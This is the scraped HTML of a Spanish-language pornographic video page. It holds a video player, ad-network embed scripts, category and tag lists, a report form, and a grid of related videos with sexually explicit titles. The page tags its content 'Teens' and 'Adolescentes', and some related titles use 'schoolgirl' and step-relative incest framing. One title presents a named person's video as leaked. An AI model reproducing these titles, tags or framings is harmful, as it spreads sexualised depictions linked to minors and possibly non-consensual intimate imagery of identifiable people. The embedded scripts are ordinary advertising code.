  	    <div class="col-md-8">       	      
          <div id="bs-example-navbar-collapse-1">               
                  <form role="search" method="get" action="https://www.xnalgas.com">     
                      <div class="input-group container mb-10 pt-10">
                          <input type="text" class="form-control input-lg formSearch" placeholder="Buscar..." name='s' id="s" value=""/>
                          <span class="input-group-btn">
                              <button class="btn btn-default btn-lg" type="submit">
                                  <i class="glyphicon glyphicon-search"></i>
                              </button>
                          </span>
                      </div>                  
                  </form>
               </div>  
       </div>
    </div>

    <!-- Mobile secondary menu -->
<div class="btn-group btn-group-justified visible-xs">
  <div class="btn-group">
    <a href="/category/videos/" class="btn btn-default btn-sm"><i class="fa fa-play-circle" aria-hidden="true"></i> Vídeos</a>
  </div>
  <div class="btn-group">
    <a href="/category/fotos/" class="btn btn-default btn-sm"><i class="fas fa-images" aria-hidden="true"></i> Fotos</a>
  </div>
  <div class="btn-group">
      <a href="/categorias/" class="btn btn-default btn-sm"><i class="glyphicon glyphicon-list" aria-hidden="true"></i> Categorías</a>  
  </div>
</div><!-- Mobile secondary menu -->

<link href="https://www.xnalgas.com/wp-content/themes/ttp/player/videojs/skins/treso/videojs.min.css" rel="stylesheet">
<script src="https://www.xnalgas.com/wp-content/themes/ttp/player/videojs/video.min.js"></script>
<!--<script src="https://www.xnalgas.com/wp-content/themes/ttp/player/videojs/plugins/vast.vpaid.min.js"></script>-->
<script src="https://www.xnalgas.com/wp-content/themes/ttp/player/videojs/xn-player.min.js"></script>
<div class="container">

<div class="mt-10 visible-xs text-center adcenter">
 <!-- Movil Arriba Del Reproductor -->
 <div id="ts_ad_native_wq6fp"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_wq6fp",
      "spot": "fyDcv9NFwxojhWafnT55es1hu44V4skr",
      "nativeSettings": {
          "cols": 2,
          "rows": 1,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "width": "49%",
                  "height": "100px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto",
                  "background": "rgba(255,255,255,0.65)"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>
 
</div>

  <div class="TitleSinge">    
        <h1 class="title-post">2 lesbians place a wife on a whore to devour her mercilessly</h1>
		<span class="inputdata">
		         <strong>Publicado: </strong><span class="time-color">29-04-2023</span> | 
		          13,264 vistas 
		</span>
  </div>

<div id='ventana-flotante' class="visible-lg">
   <a class='cerrar' href='javascript:void(0);' onclick='document.getElementById(&apos;ventana-flotante&apos;).className = &apos;oculto&apos;'>X</a>
   <div id='contenedor'>
       <div class='contenido'>       
         	<!-- In-Player Pc -->      
<div style="width:300px;height:250px">
<div id="ts_ad_native_no071"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_no071",
      "spot": "5bjkqcmqfgJCAbpithobCYPcNB3ZaM8c",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 2,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "outer": {
                  "margin": "-1%"
              },
              "thumb": {
                  "margin": "1%",
                  "width": "48%",
                  "height": "123px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>


<!--ADS Custom -->
<!--  <a href="https://www.traporn.com" target="_blank">
    <img src="https://www.xnalgas.com/wp-content/themes/ttp/img/akashi.gif" alt="akashi">
</a> --> 

</div>

       	</div>
   	</div>
</div>

        <div class="col-sm-12 col-md-12 col-lg-8"> <!-- content-wrapper  -->
            <div class="headerPlayer embed-responsive embed-responsive-16by9">
            	               
                    
						 <!--First view-->											
						 <!-- ADS Stream Vast -->
             <div id="ts_ad_native_o6p5g"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
   NativeAd({
       element_id: "ts_ad_native_o6p5g",
       spot: "2dffe732b7bd4009876c60ee1bad37a9",  
       type: "text",
       cols: 1,
       rows: 1,
       title: "",
       titlePosition: "center",  // Center the title
       adsByPosition: "none",  
       breakpoints: [
           {
               "cols": 1,
               "width": 5770  
           }
       ],
       styles: {
           "label": {
               "background-color": "#0000FF",  
               "width": "100%",
               "border": "1px solid #ffff01"  // Add white border
           },
           "headlineLink": {
               "color": "#ffffff",  
               "font-size": "14px",  
               "text-wrap": "nowrap",  
               "overflow": "hidden",
               "text-align": "center",  // Center align headline text
               "text-overflow": "ellipsis",
               ":hover": {
                   "color": "#000"
               }
           },
           "brandnameLink": {
               "display": "none",  
               "color": "#111",  
               "font-size": "13px"  
           }
       }
   });
</script> 
              

						 <div id="video-player">
                        <video id="videoPlayer" playsinline class="video-js vjs-16-9 vjs-default-skin" controls preload="auto" width="640" height="264">
                            <source src="https://www.xpaja.net/views/videos/2023/04/2-lesbianas-calientes-contra-una-puta/video720p.mp4" type='video/mp4' />                           
                        </video>
                        </div>
                        <script>
                          var player = videojs('videoPlayer');
                          player.nuevo({
                            relatedMenu: true,
                            shareMenu: true,
                            rateMenu: true,
                            zoomMenu: true,                                          
                          });
                          // #Initialize VAST/VPAID Ads                          
                           // player.vastAds ({ tagURL: "", id:"Ad001" });  

                          // #Initialize preroll 
                          // player.vroll({
                         // src:"https://www.xpaja.net/views/advertising/ads-pre-roll.mp4",
                         // type:"video/mp4",
                          // href:"https://hasdrs.com/gosl/InNpZCI6MTA5OTU0Mywic21hcnRsaW5rIjp0cnVlfQ==eyJwaWQiOjEwNDE2MzUs?si1=&si2=",
                          // offset:"0",
                         //  skip:"5"
                        // });                      
                        </script>   
						
						                 
                                 
                     	            
            </div>          

		<ul class="nav nav-tabs">
			<li>                
        	<span class="post-like" id="pl-62119"><a href="#" data-post_id="62119" title="Me gusta"><i class="fas fa-thumbs-up"></i></a><span class="countlike"> 3</span></span>			</li>			
			<li class="active">                
        	<a class="menu-player" href="#1" data-toggle="tab"><i class="glyphicon glyphicon-info-sign"></i> Acerca de</a>
			</li>
			<li><a class="menu-player" href="#2" data-toggle="tab"><i class="glyphicon glyphicon-comment"></i> <span class="hidden-xs"> Comentarios</span></a>
			</li>
            <li><a class="menu-player" href="#3" data-toggle="tab"><i class="glyphicon glyphicon-share-alt"></i><span class="hidden-xs"> Compartir</span></a>
            </li>
            <li class="pull-right">
                <a class="menu-player" href="#4" data-toggle="tab"><i class="glyphicon glyphicon-flag"></i></a>
            </li>
           
		</ul>

		<div class="tab-content ">
            <div class="visible-xs text-center adcenter">
<!-- Debajo Del Reproductor Móvil  -->
<div id="ts_ad_native_ueqi5"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_ueqi5",
      "spot": "7e6RXcufp2qKg6x1qAEdIc7ozrSmsvrO",
      "nativeSettings": {
          "cols": 2,
          "rows": 1,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "width": "49%",
                  "height": "100px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto",
                  "background": "rgba(255,255,255,0.65)"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>


            </div>

			 <div class="tab-pane active" id="1">
          		<div class="post-inf">          	
                <ul class="post-details">            	       
                    <li class="cat-post">
                         <strong><i class="glyphicon glyphicon-folder-open mr-5"></i> 
                         	Categorías:</strong><a href="https://www.xnalgas.com/category/adolescentes/" rel="tag">Adolescentes</a>, <a href="https://www.xnalgas.com/category/amateur/" rel="tag">Amateur</a>, <a href="https://www.xnalgas.com/category/latinas/" rel="tag">Latinas</a>, <a href="https://www.xnalgas.com/category/lesbianas/" rel="tag">Lesbianas</a>, <a href="https://www.xnalgas.com/category/trios/" rel="tag">Tríos</a>, <a href="https://www.xnalgas.com/category/videos/" rel="tag">Vídeos</a>                    </li>

                    <li class="cat-post">
                         <strong><i class="glyphicon glyphicon-tags mr-5"></i> 
                         	Etiquetas:</strong>, <a href="https://www.xnalgas.com/tag/brasilenas/" rel="tag">brasileñas</a>, <a href="https://www.xnalgas.com/tag/brazilian/" rel="tag">Brazilian</a>, <a href="https://www.xnalgas.com/tag/latins/" rel="tag">Latins</a>, <a href="https://www.xnalgas.com/tag/lesbian/" rel="tag">lesbian</a>, <a href="https://www.xnalgas.com/tag/skinny/" rel="tag">skinny</a>, <a href="https://www.xnalgas.com/tag/teens/" rel="tag">Teens</a>, <a href="https://www.xnalgas.com/tag/threesomes/" rel="tag">threesomes</a> 
                    </li>
                    <li class="descrip">                             
                        <span>marynunness fucking 2 pretty brazilians in her apartment, #marynunness xxx, #marynunness porn, #marynunness porno, #brazilians xxx, #brazilians porn, #brazilians porno, #pornohub, #biscuits and porn, #lina patrona porn, #overtime megan porn</span>                          
                    </li>
                </ul>                
            </div>
			</div>

			<div class="tab-pane" id="2">
          		<div class="col-md-12">
				    <div class="comment-content">
				    	<div id="comments">
	
	
	
	
	
</div><!-- #comments -->

				    </div>  
				</div> 
			</div>        	

            <div class="tab-pane" id="3">              
                      <div class="col-md-12 share">                                   
                        <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                        <a class="a2a_button_copy_link"></a>
                        <a class="a2a_button_whatsapp"></a>
                        <a class="a2a_button_facebook"></a>                        
                        <a class="a2a_button_skype"></a>
                        <a class="a2a_button_twitter"></a>
                        <a class="a2a_button_pinterest"></a>                        
                        <a class="a2a_button_tumblr"></a>
                        <a class="a2a_button_reddit"></a>
                        <a class="a2a_dd"></a>
                        </div>
                        <script>
                        var a2a_config = a2a_config || {};
                        a2a_config.onclick = 1;
                        a2a_config.num_services = 4;
                        </script>
                        <script async src="/wp-content/themes/ttp/library/js/share-post.js"></script>                
                      </div>                                 

            </div>   


            <div class="tab-pane" id="4">              
                      <div class="col-md-12 share">                                   
                           <div class="wrapper-report">
                            <h2>¿Por qué crees que deberíamos eliminar esto?</h2>
                            <form class="form" id="form_report" method="post">
                                <input type="hidden" name="url" id="url" value="https://www.xnalgas.com/2-lesbians-place-a-wife-on-a-whore-to-devour-her-mercilessly/">
                                <input type="hidden" name="name" id="name" value="2 lesbians place a wife on a whore to devour her mercilessly">
                                <div class="form-group">        
                                  <select id="option" class="form-control" name="option" required>                        
                                    <option value="" selected="selected">Seleccione una razón</option>
                                    <option value="Inapropiado">Es inapropiado</option>
                                    <option value="Menores">Hay menores de edad</option>
                                    <option value="No reproduce">No se reproduce</option>
                                    <option value="Spam">Spam</option>
                                    <option value="Otros">Otros</option>
                                  </select>
                                </div>
                            <div class="form-group">
                                <label>Mensaje:</label>
                                <textarea type="text" class="form-control" id="message" name="message" required> </textarea> 
                            </div>
                            <div class="form-group">
                                <label id="result"></label><br>
                                <button type="submit" id="bt-send" class="btn btn-danger">Enviar</button>
                            </div>
                            </form>         
                       </div>               
                      </div>                                
            </div>

<div class="container m10 visible-xs text-center">
 <!-- Seguir viendo Nativos Móvil -->
 <div id="ts_ad_native_jmmvv"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
   NativeAd({
       element_id: "ts_ad_native_jmmvv",
       spot: "4dc1cf72b0b046c1b025020718a212c3",
       type: "label-under",
       cols: 4,
       rows: 1,
       title: "Suggested for you",
       titlePosition: "left",
       adsByPosition: "bottom-right",
	breakpoints: [
	          {
	                    "cols": 2,
	                    "width": 770
	          }
	],
	styles: {
		"image": {
			"padding-bottom": "130px"
		},
		"container": {
			"height": "185px",
			"background-color": "#0a0d0e"
		},
		"headlineLink": {
			"color": "#ffffff",
			":hover": {
				"color": "#0094fb"
			},
			"font-size": "14px",
			"font-weight": "normal"
		},
		"brandnameLink": {
			"color": "888",
			":hover": {
				"color": "888"
			},
			"font-size": "11px"
		}
	}
   });
</script>

</div> 

<div class="visible-xs">
  
  <!-- Outstream Video -->
   <style>
     #ts_ad_video_49v1x {
         width: 300px;
         margin: 0 auto; 
     }

     
     body {
         display: flex;
         justify-content: center;
         min-height: 100vh; */
         margin: 0; 
         align-items: start; 
     }
  </style>
  <div id="ts_ad_video_49v1x"></div>
  <script src="//cdn.tsyndicate.com/sdk/v1/outstream.video.js"></script>
  <script>
     TSOutstreamVideo({
         spot: "8bf0609ac72f492c856d60afe670df8b",
         containerId: "ts_ad_video_49v1x",
         cookieExpires: "4",
     });
  </script>

</div> 

		</div>
    </div> <!-- end content-wrapper -->

    <!-- Sidebar -->    
<div class="visible-lg text-center pt">
    <div class="col-md-6">
  <!-- Single 1 -->  
  <div id="ts_ad_native_630ql"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_630ql",
      "spot": "oQ78tpzujRjHFgGnny2BT2KFTcJu8pZy",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 2,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "outer": {
                  "margin": "-1%"
              },
              "thumb": {
                  "margin": "1%",
                  "width": "48%",
                  "height": "123px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>


  	</div> 

	<div class="mt-10 col-md-6">
 <!-- Single 2 -->  
 <div id="ts_ad_native_m5yxj"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script>
  TsMasterSpot({
      "containerId": "ts_ad_native_m5yxj",
      "spot": "G1INdMVy7o3xnOPOHgr2UhPS7jEaARj4",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 2,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "label-over",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "outer": {
                  "margin": "-1%"
              },
              "thumb": {
                  "margin": "1%",
                  "width": "48%",
                  "height": "123px",
                  "border-radius": "4px"
              },
              "label": {
                  "height": "auto"
              },
              "headlineLink": {
                  "font-size": "12px",
                  "font-weight": "bold",
                  "overflow": "hidden",
                  "white-space": "nowrap"
              },
              "brandnameLink": {
                  "color": "#444",
                  "white-space": "nowrap"
              }
          }
      }
  });
</script>
 

	</div>

</div><!-- End Sidebar -->    
</div>

<h2 class="sectionTitle">Seguir viendo...</h2>
  <div class="container">
      <div class="m10 visible-lg ">
        <!-- Seguir viendo Nativos Pc -->    

      </div>


 
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>15:11</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_96227" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2026/01/Sin-titulo-1-4.png" alt="Virgen Anal Luna Palvin Pide Ayuda A Su Hermanastro Engañando Al Novio"/>
            <a class="img" href="https://www.xnalgas.com/virgen-anal-luna-palvin-pide-ayuda-a-su-hermanastro-enganando-al-novio/" rel="bookmark" video-url="" post-id="96227">          
              <div class="progressbar" id="pb_96227"></div>
              <div class="embed-responsive-item">             
                <video id="vid_96227" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/virgen-anal-luna-palvin-pide-ayuda-a-su-hermanastro-enganando-al-novio/" rel="bookmark" title="Virgen Anal Luna Palvin Pide Ayuda A Su Hermanastro Engañando Al Novio">Virgen Anal Luna Palvin Pide Ayuda A Su Hermanastro Engañando Al Novio</a>
                    </h2>
                    <span class="post-data">   
                        58,581 vistas |
                        <span class="post-like" id="pl-96227"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 15</span></span> |
                        Hace 1 día                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>01:30</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62101" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/brunette-is-addicted-to-anal-sex-only-feels-pleasure-from-behind.gif" alt="brunette is addicted to anal sex only feels pleasure from behind"/>
            <a class="img" href="https://www.xnalgas.com/brunette-is-addicted-to-anal-sex-only-feels-pleasure-from-behind/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/enrabando-uma-preta-top/v-preview.mp4" post-id="62101">          
              <div class="progressbar" id="pb_62101"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62101" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/brunette-is-addicted-to-anal-sex-only-feels-pleasure-from-behind/" rel="bookmark" title="brunette is addicted to anal sex only feels pleasure from behind">brunette is addicted to anal sex only feels pleasure from behind</a>
                    </h2>
                    <span class="post-data">   
                        39,354 vistas |
                        <span class="post-like" id="pl-62101"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 17</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>02:41</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62098" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Brunette-with-big-buttocks-is-very-veteran-fucking-doggy-style.gif" alt="Brunette with big buttocks is very veteran fucking doggy style"/>
            <a class="img" href="https://www.xnalgas.com/brunette-with-big-buttocks-is-very-veteran-fucking-doggy-style/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/la-culona-es-muy-buena-follando/v-preview.mp4" post-id="62098">          
              <div class="progressbar" id="pb_62098"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62098" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/brunette-with-big-buttocks-is-very-veteran-fucking-doggy-style/" rel="bookmark" title="Brunette with big buttocks is very veteran fucking doggy style">Brunette with big buttocks is very veteran fucking doggy style</a>
                    </h2>
                    <span class="post-data">   
                        18,947 vistas |
                        <span class="post-like" id="pl-62098"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 5</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>01:53</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62095" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Grupos-De-Dominicano-Le-Gritan-Chupale-El-Toto-En-Un-Lugar-Publico.gif" alt="Grupos De Dominicano Le Gritan Chupale El Toto En Un Lugar Público"/>
            <a class="img" href="https://www.xnalgas.com/grupos-de-dominicano-le-gritan-chupale-el-toto-en-un-lugar-publico/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/se-quillaron-los-vecinos-por-estar-haciendo-travesuras-en-la-calle/v-preview.mp4" post-id="62095">          
              <div class="progressbar" id="pb_62095"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62095" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/grupos-de-dominicano-le-gritan-chupale-el-toto-en-un-lugar-publico/" rel="bookmark" title="Grupos De Dominicano Le Gritan Chupale El Toto En Un Lugar Público">Grupos De Dominicano Le Gritan Chupale El Toto En Un Lugar Público</a>
                    </h2>
                    <span class="post-data">   
                        56,528 vistas |
                        <span class="post-like" id="pl-62095"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 23</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>19:04</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62092" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/schoolgirl-Camila-Elle-likes-hard-and-strong-sex.gif" alt="schoolgirl Camila Elle likes hard and strong sex"/>
            <a class="img" href="https://www.xnalgas.com/schoolgirl-camila-elle-likes-hard-and-strong-sex/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/a-formidavel-camilla-elle-2/v-preview.mp4" post-id="62092">          
              <div class="progressbar" id="pb_62092"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62092" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/schoolgirl-camila-elle-likes-hard-and-strong-sex/" rel="bookmark" title="schoolgirl Camila Elle likes hard and strong sex">schoolgirl Camila Elle likes hard and strong sex</a>
                    </h2>
                    <span class="post-data">   
                        37,336 vistas |
                        <span class="post-like" id="pl-62092"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 12</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>01:37</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62089" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/She-tells-him-you-dont-like-him-in-the-ass-anymore-baby.gif" alt="She tells him you don&#8217;t like him in the ass anymore, baby?"/>
            <a class="img" href="https://www.xnalgas.com/she-tells-him-you-dont-like-him-in-the-ass-anymore-baby/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/rubia-de-enorme-culo-le-gusta-cabalgar-por-el-de-alante-y-el-de-atras/v-preview.mp4" post-id="62089">          
              <div class="progressbar" id="pb_62089"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62089" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/she-tells-him-you-dont-like-him-in-the-ass-anymore-baby/" rel="bookmark" title="She tells him you don&#8217;t like him in the ass anymore, baby?">She tells him you don&#8217;t like him in the ass anymore, baby?</a>
                    </h2>
                    <span class="post-data">   
                        16,802 vistas |
                        <span class="post-like" id="pl-62089"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 6</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>00:56</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62086" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/3-Dominicanas-Hambrientas-Una-Le-dice-Chupale-Los-Granos-De-Arriba.gif" alt="3 Dominicanas Hambrientas Una Le dice Chupale Los Granos De Arriba"/>
            <a class="img" href="https://www.xnalgas.com/3-dominicanas-hambrientas-una-le-dice-chupale-los-granos-de-arriba/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/chapiadoras-en-chupadera/v-preview.mp4" post-id="62086">          
              <div class="progressbar" id="pb_62086"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62086" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/3-dominicanas-hambrientas-una-le-dice-chupale-los-granos-de-arriba/" rel="bookmark" title="3 Dominicanas Hambrientas Una Le dice Chupale Los Granos De Arriba">3 Dominicanas Hambrientas Una Le dice Chupale Los Granos De Arriba</a>
                    </h2>
                    <span class="post-data">   
                        50,844 vistas |
                        <span class="post-like" id="pl-62086"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 41</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>17:32</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62083" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Monique-Fuentes-Es-Una-Zorra-Infiel-Con-El-Propio-De-Su-Esposo-Folla.gif" alt="Monique Fuentes Es Una Zorra Infiel Con El Propio De Su Esposo Folla"/>
            <a class="img" href="https://www.xnalgas.com/monique-fuentes-es-una-zorra-infiel-con-el-propio-de-su-esposo-folla/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/monique-fuentes-echando-un-rapidito-con-su-hijastro-a-escondida-del-su-padre/v-preview.mp4" post-id="62083">          
              <div class="progressbar" id="pb_62083"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62083" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/monique-fuentes-es-una-zorra-infiel-con-el-propio-de-su-esposo-folla/" rel="bookmark" title="Monique Fuentes Es Una Zorra Infiel Con El Propio De Su Esposo Folla">Monique Fuentes Es Una Zorra Infiel Con El Propio De Su Esposo Folla</a>
                    </h2>
                    <span class="post-data">   
                        65,490 vistas |
                        <span class="post-like" id="pl-62083"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 57</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>02:10</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62080" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Michi-Marin-Filtra-Video-Porno-Al-Rojo-Vivo-Metiendose-Un-Tapon-Anal.gif" alt="Michi Marin Filtra Video Porno Al Rojo Vivo Metiéndose Un Tapón Anal"/>
            <a class="img" href="https://www.xnalgas.com/michi-marin-filtra-video-porno-al-rojo-vivo-metiendose-un-tapon-anal/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/la-michi-se-mete-tapon-en-el-culo/v-preview.mp4" post-id="62080">          
              <div class="progressbar" id="pb_62080"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62080" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
                        <a href="https://www.xnalgas.com/michi-marin-filtra-video-porno-al-rojo-vivo-metiendose-un-tapon-anal/" rel="bookmark" title="Michi Marin Filtra Video Porno Al Rojo Vivo Metiéndose Un Tapón Anal">Michi Marin Filtra Video Porno Al Rojo Vivo Metiéndose Un Tapón Anal</a>
                    </h2>
                    <span class="post-data">   
                        59,035 vistas |
                        <span class="post-like" id="pl-62080"> <i class="fas fa-thumbs-up"></i><span class="countlike"> 12</span></span> |
                        Hace 3 años                    </span>
                </div>  
            </div>
         
            <div class="bBlue col-xs-6 col-sm-6 col-md-6 col-lg-3">                
                <div class="embed-responsive embed-responsive-16by9">
                                        <div class="amount">                             
                        <span>04:21</span>                          
                    </div>
                    
     <div class="thumb-unit">               
              
            <img id="pic_62077" class="thumb-post" src="https://www.xnalgas.com/wp-content/uploads/2023/04/Tetona-Dominicana-No-Aguanto-Las-Ganas-Y-En-Su-Propio-Carro-Se-Pajea.gif" alt="Tetona Dominicana No Aguanto Las Ganas Y En Su Propio Carro Se Pajea"/>
            <a class="img" href="https://www.xnalgas.com/tetona-dominicana-no-aguanto-las-ganas-y-en-su-propio-carro-se-pajea/" rel="bookmark" video-url="https://www.xpaja.net/views/videos/2023/04/tetona-se-saca-la-leche-en-su-carro/v-preview.mp4" post-id="62077">          
              <div class="progressbar" id="pb_62077"></div>
              <div class="embed-responsive-item">             
                <video id="vid_62077" class="obli" src="" type="video/mp4" muted playsinline></video> 
              </div> 
            </a>
     </div>                     
                 </div>
                <div class="header">
                    <h2 class="post-title">
